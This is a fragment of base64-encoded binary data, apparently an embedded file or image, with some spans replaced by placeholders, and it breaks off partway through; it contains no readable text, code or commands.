h0idIFIcIuCx8qRDhQ4sOGDi9ijJjwIMGDCSGClMhxYkeKDDFePGkwisCWLF+6bFmnmYc3b/[base64]/9YtHEOK4saLizGUfLmh5oZSPH9wfMiQRImIJeLCpUcPTJhkfJchgzv3ND3MJ0qj3lYaW4me2IL/[base64]/LGm2bDelabYKSZ9peyNiyjWhis9qUXa1ugZkOsFFxbbBEU3GbZMLgFW0S43/Jm3BDFPWfIA4ZYwu5zlqybgnQPnHtuItVVlx0XU3SHySCDyKDDeNzxW3APU6SBzXrt2dIwfSbcF/F9ARJY8YAXJ5jggw4u6IrHEUbohiuCXLjhhh4yMqKIH5q4SIoLuBzzii1ykEM0LwihowQt7cxSzxf8/PNKTvpIpZhoumlm0UZbmbRGXC59tJRRH2nAJlZbjaSVK3U0EdH/QkqNtNJUYn11khiBCfaUTS8JtdpGoykSTD7zXPdAdcACgU13+uTTnn0Hpaiggy+qqDNpUdrAo5Oq1QE9VrGllVtieVF5PV5kuikLm/cBCVmUQxqW5qR+UQAlrpqmBGB+mebNZ59lllhjGtCugRGccGIJJ7RL5hhkjTW2mWW1fTba67O+fuxpqjebWhjeKAu9bJ4hz631KuCGvQDiFrE9bwIMUa5x6UK3rnLNxUv+cyk8kUK9T9xrXRrb9TDIFIN8x+/B5J13nnrtMcxh9JHYffhjH0mQID8Uo5gBDZSxAi3IAhuboCtA5gpG+IERG+JDh06msg+yzEQvY1E5ODCJ/[base64]/[base64]/dUrlNDTJSDchK5bJyjGukpVH/9IgUZyUVWTvmMRSgiEAB+gCK05q2kX3gXB8qN1pM4oV1szQNYWr7usXoapS1MwJvjfAB3lridqnk3WR25crh1aZ6tz0ebEhDgec9r5ere41o/uK613imWJ0xZjFvgxssNJM4KYAmuqRJXmqur5n1EgZ15EcM7mDifuEZxP64o7D+/a897IzPAOVJwPzk52L/sZgFCnSgjHHMnwGNEMkYkaGTeQgJKyPRHFo2wjmUcBJxUOFHOwy0D3/0JR4pWh+GwoQZEK6sM1RsB8y6CU50AB2sqCFR4mHjG4chHmGYwRC/0AFOGMAcijUGmjTSkE0QhROomAEqxHHjkmZjKGEo/1s8WNxirKHCxx2YsQFQMZR4vGIoM8ii1UosFHN0mXBhcBNB6ubhj15ACPzQG9/6ZGcGJFZwVgYUVCYb2k2RhSp8DMVUmrJZSDV2s18hNFlENYE+ILJSclmtL1gA6T6Myi6LrMAlL4kXZ0FrNLSNzWJ+pwEB0M4IweUtOHob3FfvzjeRwcAwNEO8W9OGuaBBlmCUAL1cSkuXNAgDL4ddbGL/kgLE6AwXls2FItCgmFzAQhFSUARhVLva1KTmuY7TPvWyN1/W4Sb+8CceGdxvf+NEWMESth53wnM+bZhnxAJcMfsI2J4I2vcEHQRQCw50ZCTjoIdWtogQuazCD4XZHP/[base64]/y9rcf4ISqUxmZ3w1LeJo/POeR55nXQNda1WKV83gJmGGfPpg0WP30oA3t7VZbGMx05hDOu+3ymov2tMdmeuhH33JPAd38Q5h988v/noYJcN7Kvw+A9+P8ixXYgQg6MAkeVH1/W5CgJONQwRE6YRFduBzb0MOMQGz+N5vfiUOMwFD8IWSQr7QaLN7hOqIslC9UY7KDi0c1WEGUbIhBzInNkW3Cx50Z4aCDDVUZizkAE1RDNcCYUMiDP/gD0wUKOjjgA7KfUKCCP/gA4cTDjyAEjaCfh8XZJOyNG92ZnuTZoohdURzDpxjK3WlK5YCKoHWAHimOpCBa2/HRUERFVizODpqdJEWSpmiKpbEA4A1CBVCCEmRSq8CKqM2SZezKqaVaqwGXq3Eh5QVX7UzGcWlebSDXGCRX8WSXaTgPsLnKFgTbtOhSHMLhLv1S/[base64]/[base64]/wiQd5GAw2lIfC/E872UI8yVsn2psBFRiBFFg9iaIousL1TSYFZd/I2EODfR+IzEGIdOaJYFgvBAJFPaRH4WJGnWYuflgMHcmfuJ89UqAxdkAGOGBtwiYF4uZrDoVQpRQqNIA5wONQiMEHDgVwHp0D+AP/EyxgK1TBUERAboaZUOAmFhkJDVkgG/Sj/[base64]/fiL/yM2wb/UDzmNk2CekyXq12E+AcT4lyd+Ir6BomSagMb428csWEAJQmauoiD4wcF1pqTGokMxnDuUQy/cQB1YFER66i4KhI8YgGvuAmySwVBMIEAygQPcZm76gwF2wANqldCdQDZMgDgIxXPiqlBcgz8UQnHeIwUCwzVkgDm+AqwaxZTlVDM4CRX4n8ulQm6GgD0CpEoZgJlZGX1SoDhgQQYUpGyyQTxQw1B8wXjGgxhQ4AISxXPiAVGgqw/YXwfEAw05hM986i7WwQso6IJu3db5xKI0Dj0cFocSzg/2mYlC1uVcTlkoEotCWmMBkmUJbDbApGRNBUvWHU1eyub4gv8vmFalrRYloFZd/J3HvigmbZqMZtKMftprlNri2Y5SbuEWMt4pDddkBMcoEenv7ApjjCFXeqUv6ZK1kCVQxWFVTYuW6lKVXmm0iWmwkGkKwGVcbpswzKUe6mF2aO0h9gD9xJf92E/A6AA52Vd5+M960EE7yYd/3RMBCZiAQGYo7puBTKbGVN/dQkgpoqL22QMfVAIIqUyFsYg7REMUcGqn3itE0oiTjOpR6KZ0eiC5smdy+gNRmAM/Yu7lYgBRZGBKBaS6xgMevEIqVIMFNkAViAEwUMME5mYG4EHk5mo/GsW8LpGTXA0pEIUPuCpxQi4T1GZARqeVPacPmKt4+kD/NWAjJlBg8JqDq/[base64]/wccLi4CgATU8R3bcR7jsWoqxEmFQXki5KvC5q8KBbpObuUqVgOmVJDJ51BQgz/[base64]/Ci7ULG9l8Bee0kCDIe2MUu/IWu/[base64]/[base64]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[base64]/[base64]/[base64]/xBDWfwgxTPIAkoPrEN/3tYQ411LKc1RiJ0YorEGwdxZdnRQBNrZh4aCIjISQuQkeFjgyMLSAXw8UbSKMAFKDKNQFIuwoLImEarbW2OHNKQl4fwNRARI2xkLpHZbISJQMJIRi7agI2wgUgfecIWe/vFE/4GST1bYJJJ+qvfrnTYS2qyk40LkwVA6VjITqIO8Zvfoz+HJwlcoLjr8EgDROKPDODy0jRpwEBcpavuisR3kxLJL03tqYGYz3wDqeUwQdUKV0UgA+FMXvSKZY5TNZO4wjWAAa7XAVSDurnOZUI1/CHeWklPIOrsABtwi1qBNIEmS8FAoqjJqFfpWiuOhrQEZtGCTtgPfwEF6Limm/8YvPhXwAO8ywIV6r/+OsZ/[base64]/vI/SPGhJM5DLeIL0ticIOXY1kjtdZo/aI1URyReAWW2BvNogt+vDQJhwKvix1+5yB122+JEWtvxTf9/i3wMV48D92sXdkRlgYI5hfQETeN6GCSDyFMxgzuibwrWhxPk9XH7YfHBhE67NCmtjM+h8wIYoqMIMZhCLE+B/BmbAfyzyL8WqoOEk7jc6xjcQ7ody7AAXMMd8o2OGI4dy6DgsARc0oDpMxmTKo4xsxmbOY8oG5GaEqow04D6WKmls7mluDo0ahAXPqGre6I24zI7sCESKAI+oikRIxET8yEZapEUGAW5oJG5YBEfOZs4UKUj6BnCYRBLawAmdUJK2zpIY/[base64]//skgyH7ATLSyAH0dDOTMwETfIAsuABCFpgFtor7siCJouvJjOLJvmkJdYh9TzCDjuAGvxhKE7iGnSrvDziC1AhBAAxD0WiFUIAFWRJuQbiul4hA5xtncgg2I7SH1THIy5hKjuACwCRfURiKo1hE+BnK/pE7zYh9pYLKX/SH17vuFgh2iagKavLIILtEhKCCYgSKFIhAsKh92jrFYAhCFxNJDQiXrTCK2YyJzMLWybBCe6HvrzFvuiiFaXvVdaFvxgI+xzjMADII3KBGkL/ITM2QzU6bIWWATd88fxuYxcpDIXer4Uq4OBmaOJm4APwzwxOYP+EcwaEEwD/b+FSTKWAYzl9iDlBhgETcDmAY4dkjIdSyjco0BKugzcwIKuCTKjEiGZMpowoQAaywD/iAwWdSkDMY4wS5EDCzECGDo2wQMrAykP8UQfNbAfRzKxUJG4AVJBmJJDk6m6sTgkB55GesOsWVJL8zOuuRCQVBwv57JMEIRPywA/8oBLMpCXhQQsoK+5EtPhGtESL73PashlOJdhSIdpGIvZkAvfo6SR+yyR+iRVGZZy+ANtq4hWKRRzMARUc4tUMj0fDwUXBSx5GkS2pxU+CjSo6EUYj/wId+gAdVMIAVGAkfAUqOpHVXDQeju0uTyIbiomcxulMwykDgiArfyle0mu96I5E5XQWJIBb/Cl/VhHdOHNP6+1/vC/e0qUBFKzBAKYz3E82YRNRb4NiWsg2IuZRKyw3iwDHeOgHUKA3Y6EZg5MZixP/mBEak/PEWqyHNMaHWCrhHlA5GDCnOoYBqxFVrdFUX/UDKBADU8CnxjPIOJACxGhSr+xXyzML6vEekeY9iAE+ak6qEqE9mwY/wwqqclCqRqQfd/DMyMo/z8pG1gYIKXJbDwkJrw5w+opJmmTrokQkDQtxHqdx7CETFsEdTIEdNqAS6BVzosErZsFE9VVOR/90LKjF9N4SmUyiKWmiEPzhBGaHJ0KACUhhT8PBAVw0U2I0m5gg2tZh+LiiSbuAR2egEWniVI7LGKqhGmqpUpYJ9vZ0KU+CCpjAMdcLJ/eVAGZhWyxz+fLnZvWnTzuzoBTjXHY2+vzC3YQW3gZsMagBF/PtwWyDURcVNpehAp72aZmWUWHzhbzjAkus/u4v/4TzBIBz//wPbIMzFvwv/8wAABnuB0ZVpdRWbZnzbSVQOoMjpWBs4uwWVcvxVlGmO79THsHjZASgOymmHisGPYs15tjzqaSVIOvIPPzx5qA1j6AqIRfSWhsSIn8QQIMw6oxwRxKh6ohEXA2BSUYXChn/1EEhlK8YZ3GsREzcdQ4yoR8qIRM2QHYrwU3+4BRClF95d19bSbiCDbyebXnEQbrSxwCqAfF6CVKqIRx2Ah1coApuTSZmwABslBY7oAEk0VMMoGE7oAKmpVqalNK4kgZqZSVO5UphNDGExwBQIdrQB3eC1CSy4deYwACOjQk0736zghR7d061QL7aIk/NjU+hb09LM79MEzMabPwYBmJwE2oppmpxg1GVoGpdMwzEg1J3CAV80zcv1Rk5lTg11Tg/FW1XrG7rNhmDI1ZVNcdYdaZkKuFelW5xiP6okf6QETmIQzu1M1ezimZG8Fe9swiyoMNkgBImZhD6o2jwEYyg/9jokE6P9EhEpliKsfiKp7hsUiRFciRFtPVFWmQiK5Jz00Cu6KrO+EZc/WrPKAnQ0NUVxm7sXIEP4HURNtQPMkEGFGEOZHfRvsLuCOAUCKCQCdmQC3mQE/[base64]/NlNn7bmg/rRni//2M6nvJOINgI5W/ECDNG6zcJdBCaJ2ghP6aS94UZWAAmwgcHm4Un1TxWLh/jZ1U7+2/4Kz/0h4/0A1beu2OedWAkt1xpYDh1QaxnrTbmGMOrHTY37YO8CDiLvDO7MqDAogGDyqNiZmYtCTPZAmi/uRionaqLUYixlyis2mizFXrdSq6YZQRaYuDTwBSIQEr7KuCbm6SbqOzyxASgAtcVxBj8thETLBD/JAscp6DubgdvlgEmIyZv/Xd3dSBV4oLT+ZE1RiHcIgfU8FFUBh17rAGMLAGGYAUDghHsIgHh6BseOBrzdhBgzbGB5hJbKhSkkhHs7rSgHlsz85DCKgD+T/YQICex2MAVo4oQL4GhVUokoLwJeFax3waU+atAJAAx1uwK8rm7EP+7cNuwKIh7g2QQV+uyc/+0qN27DXQbhWIgzOK7A5obFTm7ohu7rDABWigEojoLldQricWwVSow+Em7iqJU7pWmZnAQhEIRUJ+NwMuDN54hUP2DPDr8ESRoWYtj8YmmnRr8JkE4ZsRgA27jiqkaUvdRk1NaM/emw7Ff9EeuJg2jdKdYd2qAERLgKns4VV2KVrCBktPDujIx0xgGZIXFfbcwtYABJYIBiCARR4WjaW+D8AxASZagvY4EQwgQvwEUB4HFmNlceJwXLLyqnB+D8zd81iRAd0YAPe/0yuEulAE9SvJMECqryNv26w5DgTFCET0toPDs0eEM0C6BWyICBEE/kK0nzNC1nN27yQG/l3T++7X+J9hvvO69y5PflUwPlU8jzP5/zP6fy7A53QB/1PVBTRwft9TE+Y3ctfNXbOER197bxP1tLSTY94BL3XOB3PYWLSQR29wJvT29LS79y8MzYsaJLNCcDNC3kW+KG93Xt/aP0tGshn/RloeZa++4JdrC/72M3d/rkujiE1J2A1OcyFKOagw8DgEFqCF5VRw2A9IrqmjAhVXSz/tpY4vfYEmKHbgTPcvdaj/a9sUVhU71alS3rGSpXCfYg6O7yiezM5OxxvLQEDuf/jO0YQPG46Zmq6PmmgAiBBNeuhHiABEkAhAtxGWLdgEP7DP/[base64]/NQS6fVP176NJOACl8TcojobJMVV9I4Yz3DdAnIdwmKJv6MBzOOFCbqYxYBg6sG+9c+ZoABPYIAvcpgA6iBZowRmY3wukADSaIBhow21aCOqGUFgrgG0cPj+632jyIz/Magq2oAfKv/xB3gcBdIwlks2gLm6efEeu2q70Rq+wXElg3lwFSxMyASDKydjjZ48gP67yWLBHwt5Ce3xqdWpBgMAVixgvaszI8WKJigRKACAA4JQEkyYlRFGpMuVJCTBTrpypMspMmyxp6syZUybPnUB/9nx5aiQAkSSLAigpAcBJnThpwnzpFOVLoTNdmqwKE2jUqD+1Em16lWrJkRgr/37cuJHALA9v3uB7AwEfA3wQINzNWzfvhGMdAHcYTLhwYcCICQsOzDjx4seM6R1z1oGyY8aGj02gNoFFnz6gQBUoUIFSlgpKKthQEkbJ6mWul9mYbUNFbRUCMBjRwEmDkd9GfnyY8WNGLOMnks8wk/wE8+fNzSyfbrx68R/ChScxsv2DEe/Aw//GJR649+wf0s/4IHz9evTZg6f/[base64]/cyTcDCtXFcsIMzcEbXXPvzgDvccddF98P3/ULHDjA+UaeALsZQfC5v3mncL/ppSecw+z/RfwwOApbspsGRaiw37cUFEGBJShUgcLIKBgixgMnP3DgEENwQcMgMgQDCS0UUmYhLaFMEEwfwQQDCofBxOwhiSKaOIhpQA6ixCCYMO10iz1g0mPTPe5YddKD6JC0iEP6uEEa2KShpCe2NPmkBVNSiTabaLfBpQV7JLOIH2DQjebdaS70kCB/lDDnnYDHmlZIeRaV1J6Gn3X44UspdVbjiEcO+eSPV+745ZJbHvniR4F0CkaJY14Vq5hzHnrmpSuu+eisn4S6UaebDmvgHBFwClxy4WWXrnnlyhcE8kxAGGXGLlt88Zcl39jyllXGmM3LX0YYPTlD+1kB0lp7Wmvc/4exGm02gMsfbuQK0Ft4SURMnHHSQee+c/Cj4tx0ZsRS//rYRZw+v+CVR95vCENXwvq1jg/[base64]/[base64]/WaS2EiyRSl4oRpnqkqVB96lH/o5rUqjrVqnf6KUeu+hG1UFVwXKVqWJ/[base64]/+AwOjhNB5kERdaqEa0C1agYvnAkN6xWDnu4wyD2sIVDTOIPm7jEKNawhUfslk7EFR+6w6SM5UEPdFDDsKH8JI4Fm+NiOUMeOfuMKkdjrdQYmbGu8V5kNYbL3FATYRSTGDA9O6/[base64]/HDiROIgBl4CECe86xn5FZhnbL4cxWcC89Bn0wMAeICG75wXS9cqJ8XkiEoPsOCUISCQ1n4kM/qAYl6+KIPBYi00NArIqKh+kQYLTUSlSgij+o3pJ6I4hT/a4i1tWEP5ViEJzxR05XWdE1tMIHbTUACCJODHxNWcYX3nuEV813/733/u98DT3jAG37whxe84guP+MYvPvGMf7zjI095yLuFEHKtq4wzyQBg5CJ4Edhxj0Ep+tEbhh7BC4WQI0DkVh65ezYIAwUpMC7LYtbi/U4Xdn7ZrmK6T7QDP6a99OXADwAMgNQkM36Wnx9y5RI39yGzfQYUTerXR7PY/4Bmv/nAhrnWPuWClw8CIAKVf6K4xQ0BINYZAjuE4M+yAIQ7Ax3deYYwBYnGBCaCwejs0qIDtIBQTYczkNAhQBN1wZBQTLchCtVpnjZ1EBWBXDNRE8U1iwAkPWAkPeBqthB2ZmMBQ2ABv3B2plAOe7AHMfV2NEVTYmQCZlQL/HAKV1AC/zRYgzZ4gziYgzq4gzzYgz74g0AYhEI4hERYhEZ4hEF4BbWSeb2jeXXVFxAADBPQAMGDDjxGbqV3PMsTWIM1WMVyDdUDGqMRbxUwb49Vb7I0G7bRZPpmTQgDHP/[base64]/ySI/3OI/6KI/8GI/+2I8A+Y8C6QEE+Y8FSZD8eJAIuZAM2ZAO+ZAQGZESOZEUWZEWiZBxRReax3mcBwzhllcsYIWmF0qGhYUj2QHZwBmJ9W6udy1h8FiysWTiYmbVJEC6xx5bNmWm9RwId4d22D7LoS/58wO9dU3kY0sCMFnDwGSTNVm4VASGGJXNFyDTd3GWIAbXp32RqFnd132WiAHuMlzjN5YqFwIsF4rs12cnYAfxFwuAcIrzVE/4xwVbgAnA8AoE5X/+x12gFjOdJkNMJwX1IJihIEO+wIv/DlhDvgiMjLkIxZiBreaBJVVSzrgIG+AJM1VSKvh2a0JGrkAHfMAHCzAHHMABOZAD1mANI6CaqokDI+Caa/CaIzCbtFmbthmbuDkCsQkNI8Cb0PAOUgCcwhmcwfmbI/AOv5mcyLmcytmcvYmcvRmdvhmduymdurkGuImd14md3Nmd3vmd4OmdR8Cd41mea2Ce6Hme5wkN5QkN+bAG+cCe7HkERzCf9ZkPRxCf+Kmf+eme/bmf/smfApqf+bCfBUqgBZqgCrqgBeoETiBXGpltvDOheQEMwNAKDYAO6PAKVqhuXehXV2huXPg8IFos2RBkUEeGZpgastQaauiUTqZv/2lWMP1yQPjjWcHnkyeQh3n4k/TzA2aAHUkAcU/[base64]/p2a3rWZ70aZ/2SZ/kip/0uZ/5Wa7piq7muq7uyq7reqAJiqAMmqBOYK/4eq/6mg/[base64]/milTh8uZNWUCMeUGfLAP+7AICVCaOWCqyZADl5sMtuqqrToCySCrn8u5OGCrp2oNqGmrt4qqpZuaqGoNq0qstzqb7zCbxhmds5mbucmbuEudzWqtvjutwvqswTq8wTuewWq83Jq83cqe33qeOFCez+u84Fqf5Dqu5Hq92Ju97Qqv8OoE6eq9+Am+R+C9+jq+/Hq+/Yq+DvqgcqGRTfi+eVFXX2ChoRduwEANnTSigMVjWrhjj3EMJlksmjEBfRAB8CZvZZgFxsAas7SGuURNsaVmCYOT6yNw0GGHGKyHPto++tJA5SQAtzRZsyFLrpEtYbAFJ9yiSjY+hmgfPAul/9N3ldc3tB+gcTU8tD77AVUQC0krlnb2w5kYxGD6iemHlmraTlXQpqj4AA8gDMLAisXwBTLTABNSxWLLdGirixNgqOHlQlaMqJBwmIrqC3S7mA/[base64]/AYPaivtC7Cbd0lfgAbAEAHAUGP0AAwZWlgNm2NZaBgpCS1E9gUIrAQM7LK3UXtkxrGwtU3ZoZN0SFoFV1pBGqTLhB2/YWZNCS6x1xqOZS2ulAVKQNKsYQwxe7NYkDEAkh8AwrMpAMNcOiBYSdPXNyAFkgIgEzLuUgWosLRkSZbMEAJD/QmhiH7EtWdpKQtUi7X2lwLC0DL6F3UnhCHhRWmYVpgylFCEOZjiFYAuRDNSYGlxCwmmEMZyW8Z5e7cxQyR8mwY6UA7vMCRgQDawJscJloIz9UV+4Ad8wAiZEKr7IKr/i7AAfbwIcyC57rAIaRfI7tAP7lAOkT3ZfswBflwGpHkOmF0Gh4DZkPzZlxzJ7rAD7jDKoWzKtDq6sEyss3yrqDu6uyzMsg3MuDzbwkzMs43bxezLz6zMvt3b1yzNwh3cxB3N6KzN1IzOyt3NB7Dczh3Oyj0K0T3d0O3O0u3O2P3O2f2vTqhtFAoBX0AK9hwB6JCh1HC/VohuIJoYHrre7k1uPjYBE8B6X2DQJK3ACW2zMKp8sPUbtNUv2ME+9GNwZvAIqGCHPVrRQclMQ0oeYzYutkEB3iMb1yLSplGxJV3SxoDSYRAPNMAgFYQBLS3i4YABJR5CNp3iMjwgjjh9/[base64]/ig68Nu62+g68d+7MOu7LfA7MP+7LcwF88uF9FO7dLevv/Xnu27s23zvCv1PL/3PAG5oKET8Ar5S1j/nO6EcaKeQWQJbAwVsMA0q6S5RJOyNcEBHnDtc4d5+Ah3WD8nUByq1eDXJAAgbBs2sAwvWRoVMC0g8vDT0vBFxlgo/[base64]/+iAD+n/p6kIpoyqpnzapUzKpl7KnM74O2ANpx75qC75o14DoX4AsH75B2D5rc75m5/rn9/5oO/5pJ/rt8D5p2/6NRDsvg7trh/tsP/6sh/70T4Ks5/t2J77cwGh0q47ULgXdhW/eVHfaFDP91ze6OBtwCAPADw8Wxii++u/7m2i0CIa86bAxiBL+XSzuPSk5+PgERdOcmgv+47gzGDgj3D+qODvHKwdA6MBt0Qb27IMlPDw9Q8KlCAarBRvKgoQWZRkMWaMhrF4NLBgUcEQC4aHGDhJpDhRDEUxljhp1IjBEgaPsVBUGRkrRAgfzFKKYOaCGUsfn3wE8IHSZsqZOV/SpLkr/8DJk7JC2CGJAoWYB2JSpEiUaAsmGRFChZoACVKwYAVAFQgGKhikCfW8eJHihZZZs7RoSVFLq0Fbs6GkWKVLVx2ku8F8BTOF1W8wGYM2BFMkRceGNGlsebIFZgiYJ5DBTKZcGYwFMK78uBIkyM/nz5798BntJ5NpPoz8VOLDulKlTLAr1XrduvVs3AsqLag1p/fvOXPOCZ9zqPjxQ+5yuNvBnPmO5tClT4eOQLr16jusb9+RTnv37ge8pxNfA0F58unMl0dQQ3379zWImHdv/tZ8+DX0t9+v3/9/AP/Dx78BC6zBQAQPVDBBfBo80MEGI5RwwgkZiBCCC/[base64]/r/SlcGGUyRohUZpughMU/oAMOTe/PFF1/[base64]//[base64]/[base64]/[base64]/[base64]/p1ZRUeFYYy9APBPrMwqe5QzDu8jQ8nRsTghNU4Q6xFm91c1rPGOc7bOASdl3CIK3Ynil3kYp/5DEZA5zXQZyTjGs/oxhggWtHy2SOj3bjHPz76jneMQaT/KEhCDvLSm1Zkpz2tSEaKCP+0koykiCyJohRV8mxno0YD6HENvpHybjTi0d5ImQ0WBJe+BrHv4RIXJYkwV0tceu7lpHuC6Z4gTcEkXTGL2ZJidpeYcFqTGYwAClrUIxTavma3J6DNXJ/yFd3cXZHAKYMCxDcL8w0eG8x53/tyIZ3rXCd/lQeqiYCqnhgowkM28oEDH1iXJamCSUKQOYICJeHjo0mrRKDhh6+PJh126EliIQsSG8UQJ05BspaFiSwAg10V2AINiFFjCpxc5UUgxoy3kAWolNQqUylLzdnCFiGvZS5zscq7jEyLRchgAxvoqScQ0wNP7GHK9SoqvpBq1KQe1TOC8HJpnFoaMDNszLX/cQ0ffJixsPYDOUesBW/MTvayGvEQR4RHOs5xiHOkI853Bk9b5TqeLG4jiysT9Bf5jlf57DWvgCW8XwM7WDZClrHzgexlD8uAx0dWs5SdbCIn/2nOgnbUpX6kaUX7tQ99DQKtbW3YUrRqE0VAHtnoAD1sKzfcxlq3saZ17Wd9+w40oHbAiFRxXcmQ5FbkcZPzkuWqQKZkV7dzb/Iu6LQrAhewQrvbdYlLmKEBa2YTd7iLAKK8WYD3FgC+6ZbButdNCoJkgQ3lJF68sRCPhdS7v/z9738vwgn7JU9xWKAASADepVyqnh+IhRArOKAIKATkHpywMBfAsPPBA/SBwFzp/5WfYKgQEDEUKLGNWwos6LgV44IjKT8ao4AiKMEiGIYTNEGWSzmXG4QsOCCssApyqYqq2Dmy8IIGuDmdgwRFgIQmkwJFCIyim5cNWLqgqrKimgx+SaHJYMLNUCrRkCHRSBjSWJjWuKEr5IM80EItjBiwOo6tcjMxHMM3KyK0Myt4OIQ0jLN0qKI29DM4/LMyuiJCUyM0KrRDO6NEM7REk6M+JII//ENLm7RBdLRBPERK+6NK0zRNwzxHdMRQIzVJNDVKKpsUsUSzAYZXAAZMipHYkzVQDKUWQaXBCQMVsBTFUZ7mIr5dEhMCJBNlkxVU8IHlQ4Xpu8VbjDaXIB0XCP+DcOu+buom8BvGbxK/dEs3E0m3+ZqvYjAGgtgCd3O3eOCCeIA/dcKCemOnTIGnh+g3eaOBErQEjsiI/[base64]/[base64]/[base64]/XREbYTBHzs03bzAJSKAaQY4NmxATcNCfiIR5qvAQssNTjMR4KoBQKoAEK+NSSC9VWEhUNEBVLMAKByyWRwB4CJMD3eZ+AariZeMcMm4l4jEcO805ZAP9PYkmw+2mnRFAxLuiBgMyCJgiMIhgCDBgG+Oy4jlvIgzRIYiCGHtiCQcCEjmIXbdXPY/2LnvOWneookBy6oTtQozPJc01JlASDPTCqdqXQF/[base64]/udp0xkJQP7XNTdzUTUmNBza4BC64BN/ERrtVAS4oAk8Ngz5ZBiX4E78diP4jVUtgrlM9MC7hJ376gYIruDLxJ1thCZfAMO30gcrFAxHYToViH6AQCgxkzg381Y6zqGF9ipjbAvaUko/QgCFgXfjkt4WEVoN8yJCyVmvNgmvdVnYBjK/AObUwBaEbhGUgV29AUCNEVxBCSU9oSeYFGC6LoTyQVz+IXq/Tg1qAAg8FUQ/dV5ssUdwAWDcT2BUlWLMqX7iTs7N6yjrbohn9Mz+bQx2NXz2Eh17ohT380RioX/qdtEDkXyKo3/odxPzthf0lUkSEPADuBUVkgGhI4EZq/[base64]/2IAum2U/gIdJ8P+ASZgEeEiY06DXhbmhWiAHKNADKICCXuZQMYSHWmBmZ66FdECz8j0HeNDlXbbmXN7lbL5mbbbmaHiGt+oFD2jgXgAPQIyBZ4gBdV5ndu4FioWj/I2GcfaAYj5mcqDgcYYAYq5nQpjgCs7YxCKEeoYCcgCkSttnYyYEyiPLxmIAgTZmKPCAGugFCPAAiIYCQhDngf4DCKDoD6HoXuiEY4aCSXCaD/EAkT7mTpCauYQku8yau+yavZzpUzubEsYkFHa1Y8gGZ4A9WzNMvLEtugkletgKoz2uVKyIycylXJoBcbBjp00mZtic6nu2W8QDPL3arMVa0uRqrf3qzMXTKsD/AKiYL4HETUiF1LVNa7bdzUn1YmoMY/iDPy6ggb8VlNdpJtiJnZHKAmB7YzemEjlG1QA0vpGAxR/+4Q1biexMn8bGVT+eR2Gpgl09ZIkyFn5kCtKtVoGMzSYgki1IAUsYBksYAmc1bfZMlkyW1ml1yNYGKVC2VlF2MZwDQolMZXItQt02OlcuSd2e5aTzg+v1B+L2BxioBVrOUDCb3mi4g+J2gEm4IZ7c55Gu7uomhDD0jUkobu7ubu/u7m+Ihu5Ygm